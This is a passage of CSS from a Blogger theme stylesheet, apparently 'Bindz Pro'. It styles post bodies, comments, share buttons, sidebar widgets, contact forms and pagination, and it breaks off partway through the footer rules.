.video-grid .entry-title{
font-size:14px
}
.video-style .video-grid{
--title-font-weight:600
}
.column-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.col-item{
display:flex
}
.col-item .entry-inner{
height:180px
}
.col-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .col-item .entry-image-wrap{
margin:0 0 0 13px
}
.col-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.col-item .entry-header:not(.entry-info){
flex:1
}
.col-item .entry-title{
font-size:14px
}
.col-item .entry-inner .entry-title{
font-size:19px
}
.col-item .entry-inner .entry-meta{
flex-wrap:wrap
}
#main{
float:left;
width:100%
}
.is-home .has-margin #main{
margin:0 0 30px
}
.queryMessage .query-info{
display:flex;
align-items:center;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
text-transform:uppercase;
margin:0 0 20px
}
.no-posts .queryMessage .query-info{
margin:0
}
.queryMessage .query-info:after{
display:inline-block;
content:'\e5cc';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 -4px
}
.rtl .queryMessage .query-info:after{
content:'\e5cb';
margin:0 -4px 0 0
}
.queryEmpty{
font-size:14px;
color:var(--meta-color);
text-align:center;
margin:50px 0
}
.index-post-wrap{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.index-post{
display:flex
}
.index-post.ad-type{
display:block
}
.index-post .entry-image-wrap{
width:320px;
height:180px;
margin:0 18px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 18px
}
.index-post .entry-header{
flex:1
}
.index-post .entry-title{
font-size:21px
}
.index-post .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.index-post .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s
}
@keyframes fadeInUp{
from{
opacity:0;
transform:translate3d(0,10px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
#breadcrumb{
display:flex;
font-size:14px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 10px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb .separator:after{
content:'\e5cc';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
font-style:normal;
vertical-align:middle
}
.rtl #breadcrumb .separator:after{
content:'\e5cb'
}
.item-post h1.entry-title{
font-size:35px;
font-weight:700
}
.p-eh .entry-meta{
flex-wrap:wrap;
justify-content:space-between;
font-size:14px;
margin:13px 0 0
}
.p-eh .entry-meta .align-left,.p-eh .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.p-eh .entry-meta .mi,.p-eh .entry-meta .sp{
margin:0 4px 0 0
}
.rtl .p-eh .entry-meta .mi,.rtl .p-eh .entry-meta .sp{
margin:0 0 0 4px
}
.p-eh .entry-meta .entry-author{
align-items:center
}
.p-eh .entry-meta .entry-author:before{
display:none
}
.p-eh .entry-meta .author-avatar-wrap{
overflow:visible;
width:30px;
height:30px;
background-color:var(--outer-bg);
padding:1px;
margin:0 5px 0 0;
border:1px solid var(--main-color);
border-radius:100%
}
.rtl .p-eh .entry-meta .author-avatar-wrap{
margin:0 0 0 5px
}
.p-eh .entry-meta .author-avatar-wrap:before{
content:'';
position:absolute;
display:block;
top:calc(50% - 6px);
left:-1px;
width:calc(100% + 2px);
height:12px;
background-color:var(--outer-bg);
z-index:1;
margin:0
}
.p-eh .entry-meta .author-avatar{
z-index:2;
border-radius:50%
}
.entry-meta .entry-comments-link{
display:none;
margin:0 0 0 10px
}
.rlt .entry-meta .entry-comments-link{
margin:0 10px 0 0
}
.entry-meta .entry-comments-link:before{
display:inline-block;
content:'\e8af';
font-family:'Material Icons Round';
font-size:16px;
color:var(--main-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .entry-meta .entry-comments-link:before{
margin:0 0 0 4px
}
.entry-meta .entry-comments-link.show{
display:flex
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:15px;
color:var(--text-color);
line-height:1.6em;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:17px;
color:var(--title-color);
line-height:1.3em;
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:var(--gray-bg);
color:var(--title-color);
font-style:normal;
padding:20px;
margin:0;
border-radius:var(--radius)
}
blockquote:before{
position:absolute;
top:0;
left:5px;
content:'\e244';
font-family:'Material Icons Round';
font-size:60px;
color:var(--title-color);
font-style:normal;
font-weight:400;
line-height:1;
opacity:.05;
margin:0
}
.rtl blockquote:before{
left:unset;
right:5px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 20px 0 0
}
.post-body li{
margin:8px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before,.post-body ul li ul li ul li:before{
display:inline-block;
content:'\2022';
font-size:16px;
line-height:1;
vertical-align:middle;
margin:0 5px 0 0
}
.post-body ul li ul li:before{
content:'\26AC'
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:templateify;
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 20px 0 0
}
.post-body ol > li{
counter-increment:templateify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(templateify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body ol ol{
counter-reset:templateify2
}
.post-body ol ol > li{
counter-increment:templateify2
}
.post-body ol ol > li:before{
content:counters(templateify2,'.')'.'
}
.post-body ol ol ol{
counter-reset:templateify3
}
.post-body ol ol > li ol > li{
counter-increment:templateify3
}
.post-body ol ol > li ol > li:before{
content:counters(templateify3,'.')'.'
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:15px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 6px 8px 0
}
.rtl .post-body a.button{
margin:0 0 8px 6px
}
.post-body a.button.x2{
height:46px;
font-size:18px;
line-height:46px
}
.post-body a.button.is-c,.rtl.post-body a.button.is-c{
margin:0 3px 8px
}
.post-body a.button.x2 span{
display:inline-block;
background-color:rgba(255,255,255,0.1);
font-size:14px;
line-height:14px;
padding:6px;
margin:0 0 0 20px;
border-radius:var(--radius)
}
.rtl .post-body a.button.x2 span{
margin:0 20px 0 0
}
.post-body .button:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
line-height:1;
vertical-align:middle;
margin:-1px 6px 0 0
}
.rtl .post-body .button:before{
margin:-1px 0 0 6px
}
.post-body a.btn.x2:before{
font-size:20px;
margin:-2px 6px 0 0
}
.rtl .post-body a.btn.x2:before{
margin:-2px 0 0 6px
}
.post-body .btn.preview:before{
content:'\e8f4'
}
.post-body .btn.download:before{
content:'\f090'
}
.post-body .btn.link:before{
content:'\e157'
}
.post-body .btn.cart:before{
content:'\e8cc'
}
.post-body .btn.info:before{
content:'\e88e'
}
.post-body .btn.share:before{
content:'\e80d'
}
.post-body .btn.contact:before{
content:'\e0e1'
}
.post-body .btn.whatsapp:before{
content:'\f232';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.paypal:before{
content:'\f1ed';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.gift:before{
content:'\e8f6'
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.color{
color:#fff
}
.post-body a.color:hover{
opacity:.9
}
.alert-message{
display:block;
background-color:var(--gray-bg);
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.alert-message.alert-success{
background-color:rgba(39,174,96,0.1);
color:rgba(39,174,96,1);
border-color:rgba(39,174,96,0.1)
}
.alert-message.alert-info{
background-color:rgba(41,128,185,0.1);
color:rgba(41,128,185,1);
border-color:rgba(41,128,185,0.1)
}
.alert-message.alert-warning{
background-color:rgba(243,156,18,0.1);
color:rgba(243,156,18,1);
border-color:rgba(243,156,18,0.1)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.1);
color:rgba(231,76,60,1);
border-color:rgba(231,76,60,0.1)
}
.alert-message:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:18px;
line-height:1;
font-weight:400;
vertical-align:middle;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\e86c'
}
.alert-message.alert-info:before{
content:'\e88e'
}
.alert-message.alert-warning:before{
content:'\e000'
}
.alert-message.alert-error:before{
content:'\e5c9'
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:6px 12px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--title-color);
vertical-align:bottom
}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
line-height:1;
padding:0;
border:0
}
table.tr-caption-container td.tr-caption{
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:6px 0 0
}
.templateify-toc-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.templateify-toc-inner{
position:relative;
max-width:100%;
background-color:var(--gray-bg);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
color:var(--title-color);
line-height:1.6em;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
a.templateify-toc-title{
position:relative;
height:40px;
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
display:flex;
align-items:center;
justify-content:space-between;
padding:0 13px 0 18px
}
.rtl a.templateify-toc-title{
padding:0 18px 0 13px
}
.templateify-toc-title-text{
display:flex
}
.templateify-toc-title-text:before{
content:'\e242';
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:0 6px 0 0
}
.rtl .templateify-toc-title-text:before{
margin:0 0 0 6px
}
.templateify-toc-title:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 20px
}
.rtl .templateify-toc-title:after{
margin:0 20px 0 0
}
.templateify-toc-title.is-expanded:after{
content:'\e5ce'
}
a.templateify-toc-title:hover{
text-decoration:none
}
#templateify-toc{
display:none;
padding:0 20px 10px;
margin:0
}
#templateify-toc ol{
counter-reset:templateifyToc;
padding:0 0 0 20px
}
.rtl #templateify-toc ol{
padding:0 20px 0 0
}
#templateify-toc li{
counter-increment:templateifyToc;
font-size:14px;
margin:10px 0
}
#templateify-toc li:before{
content:counters(templateifyToc,'.')'.'
}
#templateify-toc li a{
color:var(--main-color)
}
#templateify-toc li a:hover{
color:var(--main-color);
text-decoration:underline
}
.post-body .contact-form-widget{
display:table;
font-family:var(--body-font)
}
.post-body .contact-form-widget .cf-s{
font-size:15px
}
.post-body .contact-form-name.cf-s{
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-name{
float:right
}
.post-body .contact-form-email.cf-s{
float:right;
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-email{
float:left
}
.post-body .contact-form-button-submit{
font-size:15px
}
.post-body pre,pre.code-box{
display:block;
background-color:var(--gray-bg);
font-family:Monospace;
font-size:13px;
white-space:pre-wrap;
line-height:1.4em;
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.post-body .google-auto-placed{
margin:25px 0
}
.entry-labels{
display:flex;
flex-wrap:wrap;
margin:20px 0 0
}
.entry-labels > *{
display:flex;
align-items:center;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--title-color);
padding:0 6px;
margin:5px 5px 0 0
}
.rtl .entry-labels > *{
margin:5px 0 0 5px
}
.entry-labels span{
background-color:var(--widget-title-bg);
color:var(--widget-title-color)
}
.entry-labels a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.post-share{
margin:20px 0 0
}
.share-links{
display:flex;
flex-wrap:wrap;
align-items:flex-start
}
.share-links li a{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden;
margin:5px 5px 0 0
}
.rtl .share-links li a{
margin:5px 0 0 5px
}
.share-links .email a{
font-size:20px
}
.share-links .has-span a{
width:auto;
justify-content:space-between
}
.share-links .has-span a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.share-links span{
font-size:14px;
padding:0 20px
}
.share-links li a:hover{
opacity:.9
}
.share-links .show-hid a{
background-color:var(--gray-bg);
font-size:28px;
color:rgba(155,155,155,0.8)
}
.share-links .show-hid a:before{
content:'\e145';
font-family:'Material Icons Round';
font-weight:400
}
.post-share .expanded .show-hid a:before{
content:'\e15b'
}
.share-links .reddit,.share-links .linkedin,.share-links .tumblr,.share-links .telegram{
display:none
}
.post-share .expanded li[class]{
display:inline-block
}
.post-widget{
margin:30px 0 0
}
.about-author{
display:flex;
padding:20px;
border:1px solid var(--border-color)
}
.about-author .author-avatar-wrap{
width:60px;
height:60px;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .about-author .author-avatar-wrap{
margin:0 0 0 15px
}
.about-author .author-title{
font-size:18px;
color:var(--title-color);
font-weight:var(--title-font-weight);
margin:0 0 10px
}
.about-author .author-title a{
color:var(--title-color)
}
.about-author .author-title a:hover{
color:var(--title-hover-color)
}
.author-description{
flex:1
}
.author-description .author-text{
display:block;
font-size:14px
}
.author-description .author-text br,.author-description .author-text a{
display:none
}
ul.author-links{
display:flex;
flex-wrap:wrap;
padding:0
}
.author-links li{
margin:10px 12px 0 0
}
.rtl .author-links li{
margin:10px 0 0 12px
}
.author-links li a{
display:block;
font-size:14px;
color:var(--text-color);
padding:0
}
.author-links li.email a,.author-links li.external-link a{
font-size:16px
}
.author-links li a:hover{
opacity:.9
}
#bindz-pro-related-posts{
display:none
}
.related-content .loader{
height:180px
}
.related-posts{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.related-item{
display:flex;
flex-direction:column
}
.related-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.related-item .entry-title{
font-size:14px
}
.bindz-pro-blog-post-comments{
display:none;
flex-direction:column
}
.bindz-pro-blog-post-comments.is-visible{
display:flex
}
.bindz-pro-blog-post-comments:not(.comments-system-blogger) #comments{
margin:-10px 0
}
.bindz-pro-blog-post-comments .fb_iframe_widget_fluid_desktop{
float:left;
display:block!important;
width:calc(100% + 16px)!important;
max-width:calc(100% + 16px)!important;
margin:0 -8px
}
.bindz-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.bindz-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
#disqus_thread,.fb-comments{
clear:both;
padding:0
}
#comments h4#comment-post-message{
display:none;
float:none
}
.comments-system-blogger .comments-title.has-message{
margin:0 0 13px
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.5em;
margin:10px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
list-style:none;
padding:20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comment-thread .comment .comment{
background-color:var(--gray-bg);
border:0
}
.comment-thread ol{
padding:0;
margin:0
}
.comment-thread .comment-replies ol{
padding:0 0 4px
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment:before{
position:absolute;
content:'\f060';
left:-30px;
top:-5px;
font-family:'Material Icons Round';
font-size:20px;
color:var(--border-color);
font-weight:400
}
.rtl .comment-thread ol ol .comment:before{
left:unset;
right:-25px;
transform:rotate(-180deg)
}
.comments .comment-replybox-single iframe{
padding:0 0 0 48px
}
.rtl .comments .comment-replybox-single iframe{
padding:0 48px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
display:block;
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 48px
}
.rtl .comments .comment-header{
padding:0 48px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
font-style:normal
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:14px;
color:var(--main-color);
vertical-align:top;
margin:-5px 0 0 4px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-5px 4px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\ef76';
font-family:'Material Icons Round';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
margin:1px 0 0
}
.comment-header .datetime a{
font-size:12px;
color:var(--meta-color)
}
.comments .comment-actions{
display:block;
margin:10px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:14px;
color:var(--main-color);
font-weight:400;
font-style:normal;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
text-decoration:underline
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 48px
}
.rtl .comments .comment-replies{
padding:0 48px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
p.comments-message{
font-size:14px;
color:var(--meta-color);
font-style:italic;
margin:0 0 15px
}
p.comments-message.no-new-comments{
padding:0;
margin:0;
border:0
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal;
margin:0 3px
}
#comments[data-embed='false'] p.comments-message > i{
color:var(--main-color);
font-style:normal
}
.comment-form > p{
display:none
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{
padding:10px 20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comments.no-comments .comment-form{
margin:0
}
.comments #top-continue a{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
padding:0;
margin:25px 0 0;
border-radius:var(--radius)
}
.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-nav{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:14px
}
.post-nav > *{
display:flex;
align-items:center;
color:var(--meta-color);
margin:0 -5px
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color);
cursor:no-drop;
opacity:.65
}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{
font-family:'Material Icons Round';
font-size:16px;
line-height:1;
font-weight:400
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\e5cb'
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\e5cc'
}
#custom-ads,#bindz-pro-post-footer-ads{
position:relative;
float:left;
width:100%;
opacity:0;
visibility:hidden
}
#before-ad .widget-title,#after-ad .widget-title{
display:block
}
#before-ad .widget-title > .title,#after-ad .widget-title > .title{
font-size:10px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
position:relative;
margin:25px 0 0
}
#bindz-pro-new-before-ad #before-ad,#bindz-pro-new-after-ad #after-ad{
display:block
}
#bindz-pro-new-before-ad #before-ad .widget,#bindz-pro-new-after-ad #after-ad .widget{
margin:0
}
#post-footer-ads .widget{
position:relative
}
#blog-pager{
display:flex;
justify-content:center;
margin:30px 0 0
}
#blog-pager .load-more{
display:flex;
height:32px;
font-size:14px;
color:var(--title-color);
align-items:center;
padding:0 20px 0 25px;
border:1px solid var(--border-color)
}
.rtl #blog-pager .load-more{
padding:0 25px 0 20px
}
#blog-pager #bindz-pro-load-more-link:after{
content:'\e5cf';
display:inline-block;
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:-1px 0 0
}
#blog-pager #bindz-pro-load-more-link:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
#blog-pager .no-more.show{
display:flex;
background-color:var(--gray-bg);
color:var(--meta-color);
cursor:not-allowed;
padding:0 25px;
border:0
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:32px
}
#blog-pager .loader:after{
width:28px;
height:28px
}
.sidebar{
position:relative;
float:left;
width:100%;
display:grid;
grid-template-columns:100%;
grid-gap:30px
}
.sidebar > .widget{
display:flex;
flex-direction:column
}
.sidebar .widget.is-ad > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons a{
display:flex;
align-items:center;
justify-content:space-between;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden
}
.sidebar .social-icons .rss a,.sidebar .social-icons .email a,.sidebar .social-icons .external-link a{
font-size:18px
}
.sidebar .social-icons a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.sidebar .social-icons span{
font-size:14px;
padding:0 10px
}
.sidebar .social-icons a:hover{
opacity:.9
}
.templateify-section .loader{
height:180px
}
.side-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.side-item{
display:flex
}
.side-item .entry-inner{
height:180px
}
.side-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .side-item .entry-image-wrap{
margin:0 0 0 13px
}
.side-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.side-item .entry-header:not(.entry-info){
flex:1
}
.side-item .entry-title{
font-size:14px
}
.side-item .entry-inner .entry-title{
font-size:19px
}
.side-item .entry-inner .entry-meta{
flex-wrap:wrap
}
.side3-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
.side3-item{
display:flex;
flex-direction:column
}
.side3-item .entry-image-wrap{
width:100%;
height:90px;
margin:0 0 10px
}
.side3-item .entry-title{
font-size:14px
}
.cmm1-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.cmm1-items .entry-inner{
display:flex;
align-items:center
}
.cmm1-items .entry-image-wrap{
width:45px;
height:45px;
z-index:1;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 13px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
line-height:1.3em;
margin:4px 0 0
}
.FeaturedPost .entry-inner{
height:180px
}
.featured-post .entry-image-wrap{
width:100%;
height:100%
}
.featured-post .entry-title{
font-size:19px
}
.featured-post .entry-meta{
flex-wrap:wrap
}
.list-style li{
font-size:14px
}
.list-style li a,.text-list li{
display:block;
color:var(--title-color);
padding:8px 0
}
.list-style li a.has-count{
display:flex;
justify-content:space-between
}
.list-style li:first-child a,.text-list li:first-child{
padding:0 0 8px
}
.list-style li:last-child a,.text-list li:last-child{
padding:8px 0 0
}
.list-style li a:hover{
color:var(--title-hover-color)
}
.list-style .count-style{
display:inline-block;
color:var(--meta-color)
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-6px 0 0
}
.cloud-label li{
margin:6px 5px 0 0
}
.rtl .cloud-label li{
margin:6px 0 0 5px
}
.cloud-label li a{
display:flex;
height:28px;
background-color:rgba(155,155,155,0.1);
color:var(--title-color);
font-size:14px;
font-weight:400;
align-items:center;
padding:0 12px
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.cloud-label .label-count{
display:inline-block;
margin:0 0 0 6px
}
.rtl .cloud-label .label-count{
margin:0 6px 0 0
}
.BlogSearch .search-form{
display:flex;
height:36px;
overflow:hidden;
padding:2px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .BlogSearch .search-form{
background-color:var(--gray-bg)
}
.BlogSearch .search-input{
width:100%;
flex:1;
font-size:14px;
color:var(--text-color);
padding:0 8px
}
.BlogSearch .search-input::placeholder{
color:var(--text-color);
opacity:.65
}
.BlogSearch .search-action{
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
cursor:pointer;
padding:0 13px;
border-radius:var(--radius)
}
.BlogSearch .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.Profile ul li{
float:left;
width:100%;
padding:20px 0 0;
margin:20px 0 0;
border-top:1px solid var(--border-color)
}
.Profile ul li:first-child{
padding:0;
margin:0;
border:0
}
.Profile .individual,.Profile .team-member{
display:flex;
align-items:center
}
.Profile .profile-img{
width:45px;
height:45px;
background-color:var(--gray-bg);
overflow:hidden;
color:transparent!important;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .Profile .profile-img{
margin:0 0 0 13px
}
.Profile .profile-info{
flex:1
}
.Profile .profile-name{
display:block;
font-family:var(--title-font);
font-size:15px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color)
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color)
}
.Image .image-caption{
font-family:var(--text-font);
font-size:14px;
margin:6px 0 0
}
.contact-form-widget .cf-s{
float:left;
width:100%;
height:34px;
font-size:14px;
color:var(--text-color);
padding:0 10px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .contact-form-widget .cf-s{
background-color:var(--gray-bg)
}
.contact-form-email-message.cf-s{
float:left;
width:100%;
height:auto;
resize:vertical;
padding:10px
}
.contact-form-widget .cf-s::placeholder{
color:var(--text-color);
opacity:.9
}
.contact-form-widget .cf-s:focus{
border-color:var(--main-color)
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px;
border:0;
border-radius:var(--radius)
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-widget p{
margin:0
}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
margin:10px 0 0;
border:0
}
.contact-form-widget .contact-form-success-message-with-border{
color:#27ae60
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.Attribution a{
display:flex;
align-items:center;
font-size:14px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Attribution a > svg{
width:16px;
height:16px;
fill:var(--main-color);
margin:0 4px 0 0
}
.rtl .Attribution a > svg{
margin:0 0 0 4px
}
.Attribution a:hover{
color:var(--title-hover-color)
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:2px 0 0
}
#google_translate_element{
position:relative;
overflow:hidden
}
.Stats .text-counter-wrapper{
display:flex;
align-items:center;
font-size:18px;
color:var(--meta-color);
font-weight:700;
text-transform:uppercase;
line-height:1;
margin:0
}
.Stats .text-counter-wrapper:before{
content:'\e202';
font-family:'Material Icons Round';
font-size:22px;
color:var(--title-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .Stats .text-counter-wrapper:before{
margin:0 0 0 4px
}
.ReportAbuse > h3{
display:flex;
font-size:14px;
font-weight:400
}
.ReportAbuse > h3:before{
content:'\e002';
font-family:'Material Icons Round';
font-size:18px;
color:var(--main-color);
margin:0 3px 0 0
}
.rtl .ReportAbuse > h3:before{
margin:0 0 0 3px
}
.ReportAbuse > h3 a:hover{
text-decoration:underline
}
#footer-ads-wrap{
float:left;
width:100%
}
.footer-ads .widget{
position:relative;
margin:0 0 30px
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
